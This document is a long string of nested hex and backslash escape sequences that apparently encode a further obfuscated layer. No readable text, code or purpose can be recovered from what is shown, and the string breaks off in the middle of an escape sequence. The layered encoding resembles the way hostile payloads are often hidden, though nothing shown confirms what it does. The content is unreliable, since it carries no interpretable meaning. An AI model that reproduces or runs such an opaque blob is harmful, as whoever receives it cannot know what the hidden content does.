\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x4e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x49\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x49\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5